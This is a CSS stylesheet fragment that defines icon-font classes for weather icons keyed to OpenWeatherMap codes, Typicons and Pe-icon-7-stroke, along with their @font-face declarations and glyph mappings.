.wi-owm-711:before{content:"";}
.wi-owm-721:before{content:"";}
.wi-owm-731:before{content:"";}
.wi-owm-741:before{content:"";}
.wi-owm-761:before{content:"";}
.wi-owm-762:before{content:"";}
.wi-owm-771:before{content:"";}
.wi-owm-781:before{content:"";}
.wi-owm-800:before{content:"";}
.wi-owm-801:before{content:"";}
.wi-owm-802:before{content:"";}
.wi-owm-803:before{content:"";}
.wi-owm-803:before{content:"";}
.wi-owm-804:before{content:"";}
.wi-owm-900:before{content:"";}
.wi-owm-901:before{content:"";}
.wi-owm-902:before{content:"";}
.wi-owm-903:before{content:"";}
.wi-owm-904:before{content:"";}
.wi-owm-905:before{content:"";}
.wi-owm-906:before{content:"";}
.wi-owm-957:before{content:"";}
.wi-owm-day-200:before{content:"";}
.wi-owm-day-201:before{content:"";}
.wi-owm-day-202:before{content:"";}
.wi-owm-day-210:before{content:"";}
.wi-owm-day-211:before{content:"";}
.wi-owm-day-212:before{content:"";}
.wi-owm-day-221:before{content:"";}
.wi-owm-day-230:before{content:"";}
.wi-owm-day-231:before{content:"";}
.wi-owm-day-232:before{content:"";}
.wi-owm-day-300:before{content:"";}
.wi-owm-day-301:before{content:"";}
.wi-owm-day-302:before{content:"";}
.wi-owm-day-310:before{content:"";}
.wi-owm-day-311:before{content:"";}
.wi-owm-day-312:before{content:"";}
.wi-owm-day-313:before{content:"";}
.wi-owm-day-314:before{content:"";}
.wi-owm-day-321:before{content:"";}
.wi-owm-day-500:before{content:"";}
.wi-owm-day-501:before{content:"";}
.wi-owm-day-502:before{content:"";}
.wi-owm-day-503:before{content:"";}
.wi-owm-day-504:before{content:"";}
.wi-owm-day-511:before{content:"";}
.wi-owm-day-520:before{content:"";}
.wi-owm-day-521:before{content:"";}
.wi-owm-day-522:before{content:"";}
.wi-owm-day-531:before{content:"";}
.wi-owm-day-600:before{content:"";}
.wi-owm-day-601:before{content:"";}
.wi-owm-day-602:before{content:"";}
.wi-owm-day-611:before{content:"";}
.wi-owm-day-612:before{content:"";}
.wi-owm-day-615:before{content:"";}
.wi-owm-day-616:before{content:"";}
.wi-owm-day-620:before{content:"";}
.wi-owm-day-621:before{content:"";}
.wi-owm-day-622:before{content:"";}
.wi-owm-day-701:before{content:"";}
.wi-owm-day-711:before{content:"";}
.wi-owm-day-721:before{content:"";}
.wi-owm-day-731:before{content:"";}
.wi-owm-day-741:before{content:"";}
.wi-owm-day-761:before{content:"";}
.wi-owm-day-762:before{content:"";}
.wi-owm-day-781:before{content:"";}
.wi-owm-day-800:before{content:"";}
.wi-owm-day-801:before{content:"";}
.wi-owm-day-802:before{content:"";}
.wi-owm-day-803:before{content:"";}
.wi-owm-day-804:before{content:"";}
.wi-owm-day-900:before{content:"";}
.wi-owm-day-902:before{content:"";}
.wi-owm-day-903:before{content:"";}
.wi-owm-day-904:before{content:"";}
.wi-owm-day-906:before{content:"";}
.wi-owm-day-957:before{content:"";}
.wi-owm-night-200:before{content:"";}
.wi-owm-night-201:before{content:"";}
.wi-owm-night-202:before{content:"";}
.wi-owm-night-210:before{content:"";}
.wi-owm-night-211:before{content:"";}
.wi-owm-night-212:before{content:"";}
.wi-owm-night-221:before{content:"";}
.wi-owm-night-230:before{content:"";}
.wi-owm-night-231:before{content:"";}
.wi-owm-night-232:before{content:"";}
.wi-owm-night-300:before{content:"";}
.wi-owm-night-301:before{content:"";}
.wi-owm-night-302:before{content:"";}
.wi-owm-night-310:before{content:"";}
.wi-owm-night-311:before{content:"";}
.wi-owm-night-312:before{content:"";}
.wi-owm-night-313:before{content:"";}
.wi-owm-night-314:before{content:"";}
.wi-owm-night-321:before{content:"";}
.wi-owm-night-500:before{content:"";}
.wi-owm-night-501:before{content:"";}
.wi-owm-night-502:before{content:"";}
.wi-owm-night-503:before{content:"";}
.wi-owm-night-504:before{content:"";}
.wi-owm-night-511:before{content:"";}
.wi-owm-night-520:before{content:"";}
.wi-owm-night-521:before{content:"";}
.wi-owm-night-522:before{content:"";}
.wi-owm-night-531:before{content:"";}
.wi-owm-night-600:before{content:"";}
.wi-owm-night-601:before{content:"";}
.wi-owm-night-602:before{content:"";}
.wi-owm-night-611:before{content:"";}
.wi-owm-night-612:before{content:"";}
.wi-owm-night-615:before{content:"";}
.wi-owm-night-616:before{content:"";}
.wi-owm-night-620:before{content:"";}
.wi-owm-night-621:before{content:"";}
.wi-owm-night-622:before{content:"";}
.wi-owm-night-701:before{content:"";}
.wi-owm-night-711:before{content:"";}
.wi-owm-night-721:before{content:"";}
.wi-owm-night-731:before{content:"";}
.wi-owm-night-741:before{content:"";}
.wi-owm-night-761:before{content:"";}
.wi-owm-night-762:before{content:"";}
.wi-owm-night-781:before{content:"";}
.wi-owm-night-800:before{content:"";}
.wi-owm-night-801:before{content:"";}
.wi-owm-night-802:before{content:"";}
.wi-owm-night-803:before{content:"";}
.wi-owm-night-804:before{content:"";}
.wi-owm-night-900:before{content:"";}
.wi-owm-night-902:before{content:"";}
.wi-owm-night-903:before{content:"";}
.wi-owm-night-904:before{content:"";}
.wi-owm-night-906:before{content:"";}
.wi-owm-night-957:before{content:"";}
@font-face{font-family:'typicons';font-weight:normal;font-style:normal;src:url("fonts/typicons.eot");src:url("fonts/typicons.eot?#iefix") format("embedded-opentype"), url("fonts/typicons.woff") format("woff"), url("fonts/typicons.ttf") format("truetype"), url("fonts/typicons.svg#typicons") format("svg");}
.typcn:before{font-family:'typicons';font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;height:1em;font-size:1em;text-align:center;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;}
.typcn-adjust-brightness:before{content:'\e000';}
.typcn-adjust-contrast:before{content:'\e001';}
.typcn-anchor-outline:before{content:'\e002';}
.typcn-anchor:before{content:'\e003';}
.typcn-archive:before{content:'\e004';}
.typcn-arrow-back-outline:before{content:'\e005';}
.typcn-arrow-back:before{content:'\e006';}
.typcn-arrow-down-outline:before{content:'\e007';}
.typcn-arrow-down-thick:before{content:'\e008';}
.typcn-arrow-down:before{content:'\e009';}
.typcn-arrow-forward-outline:before{content:'\e00a';}
.typcn-arrow-forward:before{content:'\e00b';}
.typcn-arrow-left-outline:before{content:'\e00c';}
.typcn-arrow-left-thick:before{content:'\e00d';}
.typcn-arrow-left:before{content:'\e00e';}
.typcn-arrow-loop-outline:before{content:'\e00f';}
.typcn-arrow-loop:before{content:'\e010';}
.typcn-arrow-maximise-outline:before{content:'\e011';}
.typcn-arrow-maximise:before{content:'\e012';}
.typcn-arrow-minimise-outline:before{content:'\e013';}
.typcn-arrow-minimise:before{content:'\e014';}
.typcn-arrow-move-outline:before{content:'\e015';}
.typcn-arrow-move:before{content:'\e016';}
.typcn-arrow-repeat-outline:before{content:'\e017';}
.typcn-arrow-repeat:before{content:'\e018';}
.typcn-arrow-right-outline:before{content:'\e019';}
.typcn-arrow-right-thick:before{content:'\e01a';}
.typcn-arrow-right:before{content:'\e01b';}
.typcn-arrow-shuffle:before{content:'\e01c';}
.typcn-arrow-sorted-down:before{content:'\e01d';}
.typcn-arrow-sorted-up:before{content:'\e01e';}
.typcn-arrow-sync-outline:before{content:'\e01f';}
.typcn-arrow-sync:before{content:'\e020';}
.typcn-arrow-unsorted:before{content:'\e021';}
.typcn-arrow-up-outline:before{content:'\e022';}
.typcn-arrow-up-thick:before{content:'\e023';}
.typcn-arrow-up:before{content:'\e024';}
.typcn-at:before{content:'\e025';}
.typcn-attachment-outline:before{content:'\e026';}
.typcn-attachment:before{content:'\e027';}
.typcn-backspace-outline:before{content:'\e028';}
.typcn-backspace:before{content:'\e029';}
.typcn-battery-charge:before{content:'\e02a';}
.typcn-battery-full:before{content:'\e02b';}
.typcn-battery-high:before{content:'\e02c';}
.typcn-battery-low:before{content:'\e02d';}
.typcn-battery-mid:before{content:'\e02e';}
.typcn-beaker:before{content:'\e02f';}
.typcn-beer:before{content:'\e030';}
.typcn-bell:before{content:'\e031';}
.typcn-book:before{content:'\e032';}
.typcn-bookmark:before{content:'\e033';}
.typcn-briefcase:before{content:'\e034';}
.typcn-brush:before{content:'\e035';}
.typcn-business-card:before{content:'\e036';}
.typcn-calculator:before{content:'\e037';}
.typcn-calendar-outline:before{content:'\e038';}
.typcn-calendar:before{content:'\e039';}
.typcn-camera-outline:before{content:'\e03a';}
.typcn-camera:before{content:'\e03b';}
.typcn-cancel-outline:before{content:'\e03c';}
.typcn-cancel:before{content:'\e03d';}
.typcn-chart-area-outline:before{content:'\e03e';}
.typcn-chart-area:before{content:'\e03f';}
.typcn-chart-bar-outline:before{content:'\e040';}
.typcn-chart-bar:before{content:'\e041';}
.typcn-chart-line-outline:before{content:'\e042';}
.typcn-chart-line:before{content:'\e043';}
.typcn-chart-pie-outline:before{content:'\e044';}
.typcn-chart-pie:before{content:'\e045';}
.typcn-chevron-left-outline:before{content:'\e046';}
.typcn-chevron-left:before{content:'\e047';}
.typcn-chevron-right-outline:before{content:'\e048';}
.typcn-chevron-right:before{content:'\e049';}
.typcn-clipboard:before{content:'\e04a';}
.typcn-cloud-storage:before{content:'\e04b';}
.typcn-cloud-storage-outline:before{content:'\e054';}
.typcn-code-outline:before{content:'\e04c';}
.typcn-code:before{content:'\e04d';}
.typcn-coffee:before{content:'\e04e';}
.typcn-cog-outline:before{content:'\e04f';}
.typcn-cog:before{content:'\e050';}
.typcn-compass:before{content:'\e051';}
.typcn-contacts:before{content:'\e052';}
.typcn-credit-card:before{content:'\e053';}
.typcn-css3:before{content:'\e055';}
.typcn-database:before{content:'\e056';}
.typcn-delete-outline:before{content:'\e057';}
.typcn-delete:before{content:'\e058';}
.typcn-device-desktop:before{content:'\e059';}
.typcn-device-laptop:before{content:'\e05a';}
.typcn-device-phone:before{content:'\e05b';}
.typcn-device-tablet:before{content:'\e05c';}
.typcn-directions:before{content:'\e05d';}
.typcn-divide-outline:before{content:'\e05e';}
.typcn-divide:before{content:'\e05f';}
.typcn-document-add:before{content:'\e060';}
.typcn-document-delete:before{content:'\e061';}
.typcn-document-text:before{content:'\e062';}
.typcn-document:before{content:'\e063';}
.typcn-download-outline:before{content:'\e064';}
.typcn-download:before{content:'\e065';}
.typcn-dropbox:before{content:'\e066';}
.typcn-edit:before{content:'\e067';}
.typcn-eject-outline:before{content:'\e068';}
.typcn-eject:before{content:'\e069';}
.typcn-equals-outline:before{content:'\e06a';}
.typcn-equals:before{content:'\e06b';}
.typcn-export-outline:before{content:'\e06c';}
.typcn-export:before{content:'\e06d';}
.typcn-eye-outline:before{content:'\e06e';}
.typcn-eye:before{content:'\e06f';}
.typcn-feather:before{content:'\e070';}
.typcn-film:before{content:'\e071';}
.typcn-filter:before{content:'\e072';}
.typcn-flag-outline:before{content:'\e073';}
.typcn-flag:before{content:'\e074';}
.typcn-flash-outline:before{content:'\e075';}
.typcn-flash:before{content:'\e076';}
.typcn-flow-children:before{content:'\e077';}
.typcn-flow-merge:before{content:'\e078';}
.typcn-flow-parallel:before{content:'\e079';}
.typcn-flow-switch:before{content:'\e07a';}
.typcn-folder-add:before{content:'\e07b';}
.typcn-folder-delete:before{content:'\e07c';}
.typcn-folder-open:before{content:'\e07d';}
.typcn-folder:before{content:'\e07e';}
.typcn-gift:before{content:'\e07f';}
.typcn-globe-outline:before{content:'\e080';}
.typcn-globe:before{content:'\e081';}
.typcn-group-outline:before{content:'\e082';}
.typcn-group:before{content:'\e083';}
.typcn-headphones:before{content:'\e084';}
.typcn-heart-full-outline:before{content:'\e085';}
.typcn-heart-half-outline:before{content:'\e086';}
.typcn-heart-outline:before{content:'\e087';}
.typcn-heart:before{content:'\e088';}
.typcn-home-outline:before{content:'\e089';}
.typcn-home:before{content:'\e08a';}
.typcn-html5:before{content:'\e08b';}
.typcn-image-outline:before{content:'\e08c';}
.typcn-image:before{content:'\e08d';}
.typcn-infinity-outline:before{content:'\e08e';}
.typcn-infinity:before{content:'\e08f';}
.typcn-info-large-outline:before{content:'\e090';}
.typcn-info-large:before{content:'\e091';}
.typcn-info-outline:before{content:'\e092';}
.typcn-info:before{content:'\e093';}
.typcn-input-checked-outline:before{content:'\e094';}
.typcn-input-checked:before{content:'\e095';}
.typcn-key-outline:before{content:'\e096';}
.typcn-key:before{content:'\e097';}
.typcn-keyboard:before{content:'\e098';}
.typcn-leaf:before{content:'\e099';}
.typcn-lightbulb:before{content:'\e09a';}
.typcn-link-outline:before{content:'\e09b';}
.typcn-link:before{content:'\e09c';}
.typcn-location-arrow-outline:before{content:'\e09d';}
.typcn-location-arrow:before{content:'\e09e';}
.typcn-location-outline:before{content:'\e09f';}
.typcn-location:before{content:'\e0a0';}
.typcn-lock-closed-outline:before{content:'\e0a1';}
.typcn-lock-closed:before{content:'\e0a2';}
.typcn-lock-open-outline:before{content:'\e0a3';}
.typcn-lock-open:before{content:'\e0a4';}
.typcn-mail:before{content:'\e0a5';}
.typcn-map:before{content:'\e0a6';}
.typcn-media-eject-outline:before{content:'\e0a7';}
.typcn-media-eject:before{content:'\e0a8';}
.typcn-media-fast-forward-outline:before{content:'\e0a9';}
.typcn-media-fast-forward:before{content:'\e0aa';}
.typcn-media-pause-outline:before{content:'\e0ab';}
.typcn-media-pause:before{content:'\e0ac';}
.typcn-media-play-outline:before{content:'\e0ad';}
.typcn-media-play-reverse-outline:before{content:'\e0ae';}
.typcn-media-play-reverse:before{content:'\e0af';}
.typcn-media-play:before{content:'\e0b0';}
.typcn-media-record-outline:before{content:'\e0b1';}
.typcn-media-record:before{content:'\e0b2';}
.typcn-media-rewind-outline:before{content:'\e0b3';}
.typcn-media-rewind:before{content:'\e0b4';}
.typcn-media-stop-outline:before{content:'\e0b5';}
.typcn-media-stop:before{content:'\e0b6';}
.typcn-message-typing:before{content:'\e0b7';}
.typcn-message:before{content:'\e0b8';}
.typcn-messages:before{content:'\e0b9';}
.typcn-microphone-outline:before{content:'\e0ba';}
.typcn-microphone:before{content:'\e0bb';}
.typcn-minus-outline:before{content:'\e0bc';}
.typcn-minus:before{content:'\e0bd';}
.typcn-mortar-board:before{content:'\e0be';}
.typcn-news:before{content:'\e0bf';}
.typcn-notes-outline:before{content:'\e0c0';}
.typcn-notes:before{content:'\e0c1';}
.typcn-pen:before{content:'\e0c2';}
.typcn-pencil:before{content:'\e0c3';}
.typcn-phone-outline:before{content:'\e0c4';}
.typcn-phone:before{content:'\e0c5';}
.typcn-pi-outline:before{content:'\e0c6';}
.typcn-pi:before{content:'\e0c7';}
.typcn-pin-outline:before{content:'\e0c8';}
.typcn-pin:before{content:'\e0c9';}
.typcn-pipette:before{content:'\e0ca';}
.typcn-plane-outline:before{content:'\e0cb';}
.typcn-plane:before{content:'\e0cc';}
.typcn-plug:before{content:'\e0cd';}
.typcn-plus-outline:before{content:'\e0ce';}
.typcn-plus:before{content:'\e0cf';}
.typcn-point-of-interest-outline:before{content:'\e0d0';}
.typcn-point-of-interest:before{content:'\e0d1';}
.typcn-power-outline:before{content:'\e0d2';}
.typcn-power:before{content:'\e0d3';}
.typcn-printer:before{content:'\e0d4';}
.typcn-puzzle-outline:before{content:'\e0d5';}
.typcn-puzzle:before{content:'\e0d6';}
.typcn-radar-outline:before{content:'\e0d7';}
.typcn-radar:before{content:'\e0d8';}
.typcn-refresh-outline:before{content:'\e0d9';}
.typcn-refresh:before{content:'\e0da';}
.typcn-rss-outline:before{content:'\e0db';}
.typcn-rss:before{content:'\e0dc';}
.typcn-scissors-outline:before{content:'\e0dd';}
.typcn-scissors:before{content:'\e0de';}
.typcn-shopping-bag:before{content:'\e0df';}
.typcn-shopping-cart:before{content:'\e0e0';}
.typcn-social-at-circular:before{content:'\e0e1';}
.typcn-social-dribbble-circular:before{content:'\e0e2';}
.typcn-social-dribbble:before{content:'\e0e3';}
.typcn-social-facebook-circular:before{content:'\e0e4';}
.typcn-social-facebook:before{content:'\e0e5';}
.typcn-social-flickr-circular:before{content:'\e0e6';}
.typcn-social-flickr:before{content:'\e0e7';}
.typcn-social-github-circular:before{content:'\e0e8';}
.typcn-social-github:before{content:'\e0e9';}
.typcn-social-google-plus-circular:before{content:'\e0ea';}
.typcn-social-google-plus:before{content:'\e0eb';}
.typcn-social-instagram-circular:before{content:'\e0ec';}
.typcn-social-instagram:before{content:'\e0ed';}
.typcn-social-last-fm-circular:before{content:'\e0ee';}
.typcn-social-last-fm:before{content:'\e0ef';}
.typcn-social-linkedin-circular:before{content:'\e0f0';}
.typcn-social-linkedin:before{content:'\e0f1';}
.typcn-social-pinterest-circular:before{content:'\e0f2';}
.typcn-social-pinterest:before{content:'\e0f3';}
.typcn-social-skype-outline:before{content:'\e0f4';}
.typcn-social-skype:before{content:'\e0f5';}
.typcn-social-tumbler-circular:before{content:'\e0f6';}
.typcn-social-tumbler:before{content:'\e0f7';}
.typcn-social-twitter-circular:before{content:'\e0f8';}
.typcn-social-twitter:before{content:'\e0f9';}
.typcn-social-vimeo-circular:before{content:'\e0fa';}
.typcn-social-vimeo:before{content:'\e0fb';}
.typcn-social-youtube-circular:before{content:'\e0fc';}
.typcn-social-youtube:before{content:'\e0fd';}
.typcn-sort-alphabetically-outline:before{content:'\e0fe';}
.typcn-sort-alphabetically:before{content:'\e0ff';}
.typcn-sort-numerically-outline:before{content:'\e100';}
.typcn-sort-numerically:before{content:'\e101';}
.typcn-spanner-outline:before{content:'\e102';}
.typcn-spanner:before{content:'\e103';}
.typcn-spiral:before{content:'\e104';}
.typcn-star-full-outline:before{content:'\e105';}
.typcn-star-half-outline:before{content:'\e106';}
.typcn-star-half:before{content:'\e107';}
.typcn-star-outline:before{content:'\e108';}
.typcn-star:before{content:'\e109';}
.typcn-starburst-outline:before{content:'\e10a';}
.typcn-starburst:before{content:'\e10b';}
.typcn-stopwatch:before{content:'\e10c';}
.typcn-support:before{content:'\e10d';}
.typcn-tabs-outline:before{content:'\e10e';}
.typcn-tag:before{content:'\e10f';}
.typcn-tags:before{content:'\e110';}
.typcn-th-large-outline:before{content:'\e111';}
.typcn-th-large:before{content:'\e112';}
.typcn-th-list-outline:before{content:'\e113';}
.typcn-th-list:before{content:'\e114';}
.typcn-th-menu-outline:before{content:'\e115';}
.typcn-th-menu:before{content:'\e116';}
.typcn-th-small-outline:before{content:'\e117';}
.typcn-th-small:before{content:'\e118';}
.typcn-thermometer:before{content:'\e119';}
.typcn-thumbs-down:before{content:'\e11a';}
.typcn-thumbs-ok:before{content:'\e11b';}
.typcn-thumbs-up:before{content:'\e11c';}
.typcn-tick-outline:before{content:'\e11d';}
.typcn-tick:before{content:'\e11e';}
.typcn-ticket:before{content:'\e11f';}
.typcn-time:before{content:'\e120';}
.typcn-times-outline:before{content:'\e121';}
.typcn-times:before{content:'\e122';}
.typcn-trash:before{content:'\e123';}
.typcn-tree:before{content:'\e124';}
.typcn-upload-outline:before{content:'\e125';}
.typcn-upload:before{content:'\e126';}
.typcn-user-add-outline:before{content:'\e127';}
.typcn-user-add:before{content:'\e128';}
.typcn-user-delete-outline:before{content:'\e129';}
.typcn-user-delete:before{content:'\e12a';}
.typcn-user-outline:before{content:'\e12b';}
.typcn-user:before{content:'\e12c';}
.typcn-vendor-android:before{content:'\e12d';}
.typcn-vendor-apple:before{content:'\e12e';}
.typcn-vendor-microsoft:before{content:'\e12f';}
.typcn-video-outline:before{content:'\e130';}
.typcn-video:before{content:'\e131';}
.typcn-volume-down:before{content:'\e132';}
.typcn-volume-mute:before{content:'\e133';}
.typcn-volume-up:before{content:'\e134';}
.typcn-volume:before{content:'\e135';}
.typcn-warning-outline:before{content:'\e136';}
.typcn-warning:before{content:'\e137';}
.typcn-watch:before{content:'\e138';}
.typcn-waves-outline:before{content:'\e139';}
.typcn-waves:before{content:'\e13a';}
.typcn-weather-cloudy:before{content:'\e13b';}
.typcn-weather-downpour:before{content:'\e13c';}
.typcn-weather-night:before{content:'\e13d';}
.typcn-weather-partly-sunny:before{content:'\e13e';}
.typcn-weather-shower:before{content:'\e13f';}
.typcn-weather-snow:before{content:'\e140';}
.typcn-weather-stormy:before{content:'\e141';}
.typcn-weather-sunny:before{content:'\e142';}
.typcn-weather-windy-cloudy:before{content:'\e143';}
.typcn-weather-windy:before{content:'\e144';}
.typcn-wi-fi-outline:before{content:'\e145';}
.typcn-wi-fi:before{content:'\e146';}
.typcn-wine:before{content:'\e147';}
.typcn-world-outline:before{content:'\e148';}
.typcn-world:before{content:'\e149';}
.typcn-zoom-in-outline:before{content:'\e14a';}
.typcn-zoom-in:before{content:'\e14b';}
.typcn-zoom-out-outline:before{content:'\e14c';}
.typcn-zoom-out:before{content:'\e14d';}
.typcn-zoom-outline:before{content:'\e14e';}
.typcn-zoom:before{content:'\e14f';}
@font-face{font-family:'Pe-icon-7-stroke';src:url("fonts/Pe-icon-7-stroke.eot?d7yf1v");src:url("fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v") format("embedded-opentype"), url("fonts/Pe-icon-7-stroke.woff?d7yf1v") format("woff"), url("fonts/Pe-icon-7-stroke.ttf?d7yf1v") format("truetype"), url("fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke") format("svg");font-weight:normal;font-style:normal;}
[class^="pe-7s-"], [class*=" pe-7s-"]{display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.pe-7s-album:before{content:"\e6aa";}
.pe-7s-arc:before{content:"\e6ab";}
.pe-7s-back-2:before{content:"\e6ac";}
.pe-7s-bandaid:before{content:"\e6ad";}
.pe-7s-car:before{content:"\e6ae";}
.pe-7s-diamond:before{content:"\e6af";}
.pe-7s-door-lock:before{content:"\e6b0";}
.pe-7s-eyedropper:before{content:"\e6b1";}
.pe-7s-female:before{content:"\e6b2";}
.pe-7s-gym:before{content:"\e6b3";}
.pe-7s-hammer:before{content:"\e6b4";}
.pe-7s-headphones:before{content:"\e6b5";}
.pe-7s-helm:before{content:"\e6b6";}
.pe-7s-hourglass:before{content:"\e6b7";}
.pe-7s-leaf:before{content:"\e6b8";}
.pe-7s-magic-wand:before{content:"\e6b9";}
.pe-7s-male:before{content:"\e6ba";}
.pe-7s-map-2:before{content:"\e6bb";}
.pe-7s-next-2:before{content:"\e6bc";}
.pe-7s-paint-bucket:before{content:"\e6bd";}
.pe-7s-pendrive:before{content:"\e6be";}
.pe-7s-photo:before{content:"\e6bf";}
.pe-7s-piggy:before{content:"\e6c0";}
.pe-7s-plugin:before{content:"\e6c1";}
.pe-7s-refresh-2:before{content:"\e6c2";}
.pe-7s-rocket:before{content:"\e6c3";}
.pe-7s-settings:before{content:"\e6c4";}
.pe-7s-shield:before{content:"\e6c5";}
.pe-7s-smile:before{content:"\e6c6";}
.pe-7s-usb:before{content:"\e6c7";}
.pe-7s-vector:before{content:"\e6c8";}
.pe-7s-wine:before{content:"\e6c9";}
.pe-7s-cloud-upload:before{content:"\e68a";}
.pe-7s-cash:before{content:"\e68c";}
.pe-7s-close:before{content:"\e680";}
.pe-7s-bluetooth:before{content:"\e68d";}
.pe-7s-cloud-download:before{content:"\e68b";}
.pe-7s-way:before{content:"\e68e";}
.pe-7s-close-circle:before{content:"\e681";}
.pe-7s-id:before{content:"\e68f";}
.pe-7s-angle-up:before{content:"\e682";}
.pe-7s-wristwatch:before{content:"\e690";}
.pe-7s-angle-up-circle:before{content:"\e683";}
.pe-7s-world:before{content:"\e691";}
.pe-7s-angle-right:before{content:"\e684";}
.pe-7s-volume:before{content:"\e692";}
.pe-7s-angle-right-circle:before{content:"\e685";}
.pe-7s-users:before{content:"\e693";}
.pe-7s-angle-left:before{content:"\e686";}
.pe-7s-user-female:before{content:"\e694";}
.pe-7s-angle-left-circle:before{content:"\e687";}
.pe-7s-up-arrow:before{content:"\e695";}
.pe-7s-angle-down:before{content:"\e688";}
.pe-7s-switch:before{content:"\e696";}
.pe-7s-angle-down-circle:before{content:"\e689";}
.pe-7s-scissors:before{content:"\e697";}
.pe-7s-wallet:before{content:"\e600";}
.pe-7s-safe:before{content:"\e698";}
.pe-7s-volume2:before{content:"\e601";}
.pe-7s-volume1:before{content:"\e602";}
.pe-7s-voicemail:before{content:"\e603";}
.pe-7s-video:before{content:"\e604";}
.pe-7s-user:before{content:"\e605";}
.pe-7s-upload:before{content:"\e606";}
.pe-7s-unlock:before{content:"\e607";}
.pe-7s-umbrella:before{content:"\e608";}
.pe-7s-trash:before{content:"\e609";}
.pe-7s-tools:before{content:"\e60a";}
.pe-7s-timer:before{content:"\e60b";}
.pe-7s-ticket:before{content:"\e60c";}
.pe-7s-target:before{content:"\e60d";}
.pe-7s-sun:before{content:"\e60e";}
.pe-7s-study:before{content:"\e60f";}
.pe-7s-stopwatch:before{content:"\e610";}
.pe-7s-star:before{content:"\e611";}
.pe-7s-speaker:before{content:"\e612";}
.pe-7s-signal:before{content:"\e613";}
.pe-7s-shuffle:before{content:"\e614";}
.pe-7s-shopbag:before{content:"\e615";}
.pe-7s-share:before{content:"\e616";}
.pe-7s-server:before{content:"\e617";}
.pe-7s-search:before{content:"\e618";}
.pe-7s-film:before{content:"\e6a5";}
.pe-7s-science:before{content:"\e619";}
.pe-7s-disk:before{content:"\e6a6";}
.pe-7s-ribbon:before{content:"\e61a";}
.pe-7s-repeat:before{content:"\e61b";}
.pe-7s-refresh:before{content:"\e61c";}
.pe-7s-add-user:before{content:"\e6a9";}
.pe-7s-refresh-cloud:before{content:"\e61d";}
.pe-7s-paperclip:before{content:"\e69c";}
.pe-7s-radio:before{content:"\e61e";}
.pe-7s-note2:before{content:"\e69d";}
.pe-7s-print:before{content:"\e61f";}
.pe-7s-network:before{content:"\e69e";}
.pe-7s-prev:before{content:"\e620";}
.pe-7s-mute:before{content:"\e69f";}
.pe-7s-power:before{content:"\e621";}
.pe-7s-medal:before{content:"\e6a0";}
.pe-7s-portfolio:before{content:"\e622";}
.pe-7s-like2:before{content:"\e6a1";}
.pe-7s-plus:before{content:"\e623";}
.pe-7s-left-arrow:before{content:"\e6a2";}
.pe-7s-play:before{content:"\e624";}
.pe-7s-key:before{content:"\e6a3";}
.pe-7s-plane:before{content:"\e625";}
.pe-7s-joy:before{content:"\e6a4";}
.pe-7s-photo-gallery:before{content:"\e626";}
.pe-7s-pin:before{content:"\e69b";}
.pe-7s-phone:before{content:"\e627";}
.pe-7s-plug:before{content:"\e69a";}
.pe-7s-pen:before{content:"\e628";}
.pe-7s-right-arrow:before{content:"\e699";}
.pe-7s-paper-plane:before{content:"\e629";}
.pe-7s-delete-user:before{content:"\e6a7";}
.pe-7s-paint:before{content:"\e62a";}
.pe-7s-bottom-arrow:before{content:"\e6a8";}
.pe-7s-notebook:before{content:"\e62b";}
.pe-7s-note:before{content:"\e62c";}
.pe-7s-next:before{content:"\e62d";}
.pe-7s-news-paper:before{content:"\e62e";}
.pe-7s-musiclist:before{content:"\e62f";}
.pe-7s-music:before{content:"\e630";}
.pe-7s-mouse:before{content:"\e631";}
.pe-7s-more:before{content:"\e632";}
.pe-7s-moon:before{content:"\e633";}
.pe-7s-monitor:before{content:"\e634";}
.pe-7s-micro:before{content:"\e635";}
.pe-7s-menu:before{content:"\e636";}
.pe-7s-map:before{content:"\e637";}
.pe-7s-map-marker:before{content:"\e638";}
.pe-7s-mail:before{content:"\e639";}
.pe-7s-mail-open:before{content:"\e63a";}
.pe-7s-mail-open-file:before{content:"\e63b";}
.pe-7s-magnet:before{content:"\e63c";}
.pe-7s-loop:before{content:"\e63d";}
.pe-7s-look:before{content:"\e63e";}
.pe-7s-lock:before{content:"\e63f";}
.pe-7s-lintern:before{content:"\e640";}
.pe-7s-link:before{content:"\e641";}
.pe-7s-like:before{content:"\e642";}
.pe-7s-light:before{content:"\e643";}
.pe-7s-less:before{content:"\e644";}
.pe-7s-keypad:before{content:"\e645";}
.pe-7s-junk:before{content:"\e646";}
.pe-7s-info:before{content:"\e647";}
.pe-7s-home:before{content:"\e648";}
.pe-7s-help2:before{content:"\e649";}
.pe-7s-help1:before{content:"\e64a";}
.pe-7s-graph3:before{content:"\e64b";}
.pe-7s-graph2:before{content:"\e64c";}
.pe-7s-graph1:before{content:"\e64d";}
.pe-7s-graph:before{content:"\e64e";}
.pe-7s-global:before{content:"\e64f";}
.pe-7s-gleam:before{content:"\e650";}
.pe-7s-glasses:before{content:"\e651";}
.pe-7s-gift:before{content:"\e652";}
.pe-7s-folder:before{content:"\e653";}
.pe-7s-flag:before{content:"\e654";}
.pe-7s-filter:before{content:"\e655";}
.pe-7s-file:before{content:"\e656";}
.pe-7s-expand1:before{content:"\e657";}
.pe-7s-exapnd2:before{content:"\e658";}
.pe-7s-edit:before{content:"\e659";}
.pe-7s-drop:before{content:"\e65a";}
.pe-7s-drawer:before{content:"\e65b";}
.pe-7s-download:before{content:"\e65c";}
.pe-7s-display2:before{content:"\e65d";}
.pe-7s-display1:before{content:"\e65e";}
.pe-7s-diskette:before{content:"\e65f";}
.pe-7s-date:before{content:"\e660";}
.pe-7s-cup:before{content:"\e661";}
.pe-7s-culture:before{content:"\e662";}
.pe-7s-crop:before{content:"\e663";}
.pe-7s-credit:before{content:"\e664";}
.pe-7s-copy-file:before{content:"\e665";}
.pe-7s-config:before{content:"\e666";}
.pe-7s-compass:before{content:"\e667";}
.pe-7s-comment:before{content:"\e668";}
.pe-7s-coffee:before{content:"\e669";}
.pe-7s-cloud:before{content:"\e66a";}
.pe-7s-clock:before{content:"\e66b";}
.pe-7s-check:before{content:"\e66c";}
.pe-7s-chat:before{content:"\e66d";}
.pe-7s-cart:before{content:"\e66e";}
.pe-7s-camera:before{content:"\e66f";}
.pe-7s-call:before{content:"\e670";}
.pe-7s-calculator:before{content:"\e671";}
